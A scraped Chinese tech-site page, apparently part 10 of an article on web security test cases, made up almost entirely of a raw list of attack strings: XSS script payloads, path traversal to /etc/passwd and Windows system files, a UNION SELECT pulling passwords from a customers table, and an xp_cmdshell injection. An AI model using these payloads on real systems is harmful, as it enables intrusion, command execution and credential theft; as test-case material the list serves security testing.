多线程如何避免死锁 web安全性测试用例(10)
电脑杂谈 发布时间:2018-02-08 22:13:32 来源:网络整理%22%3cscrīpt%3ealert(%22xss%22)%3c/scrīpt%3e
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
%2E%2E/%2E%2E/%2E%2E/%2E%2E/%2E%2E/windows/win.ini
%3c/a%3e%3cscrīpt%3ealert(%22xss%22)%3c/scrīpt%3e
%3c/title%3e%3cscrīpt%3ealert(%22xss%22)%3c/scrīpt%3e
%3cscrīpt%3ealert(%22xss%22)%3c/scrīpt%3e/index.html
%3f.jsp
%3f.jsp
<scrīpt>alert(‘Vulnerable‘);</scrīpt>
<scrīpt>alert(‘Vulnerable‘)</scrīpt>
?sql_debug=1
a%5c.aspx
a.jsp/<scrīpt>alert(‘Vulnerable‘)</scrīpt>
a/
a?<scrīpt>alert(‘Vulnerable‘)</scrīpt>
"><scrīpt>alert(‘Vulnerable‘)</scrīpt>
‘;exec%20master..xp_cmdshell%20‘dir%20 c:%20>%20c:\inetpub\wwwroot\?.txt‘--&&
%22%3E%3Cscrīpt%3Ealert(document.cookie)%3C/scrīpt%3E
%3Cscrīpt%3Ealert(document. domain);%3C/scrīpt%3E&
%3Cscrīpt%3Ealert(document.domain);%3C/scrīpt%3E&SESSION_ID={SESSION_ID}&SESSION_ID=
1%20union%20all%20select%20pass,0,0,0,0%20from%20customers%20where%20fname=
../../../../../../../../etc/passwd
..\..\..\..\..\..\..\..\windows\system.ini
\..\..\..\..\..\..\..\..\windows\system.ini
‘‘;!--"<XSS>=&{()}
<IMG SRC="javascrīpt:alert(‘XSS‘);">
<IMG SRC=javascrīpt:alert(‘XSS‘)>
<IMG SRC=javascrīpt:alert(‘XSS‘)>
<IMG SRC=javascrīpt:alert("XSS")>
<IMG SRC=javascrīpt:alert(‘XSS‘)>
<IMG SRC=javascrīpt:alert(‘XSS‘)>
<IMG SRC=javascript:alert('XSS')>
本文来自电脑杂谈,转载请注明本文网址:
http://www.pc-fly.com/a/jisuanjixue/article-67715-10.html
 log4j.appender.stdout_fileappender log4j_log4j appender自定义
log4j.appender.stdout_fileappender log4j_log4j appender自定义 实体结构
实体结构 linux定时关机命令?mac定时关机命令?安卓定时关机命令?linux定时关机
linux定时关机命令?mac定时关机命令?安卓定时关机命令?linux定时关机 使用 CAS 在 Tomcat 中实现单点登录
使用 CAS 在 Tomcat 中实现单点登录
入台湾之日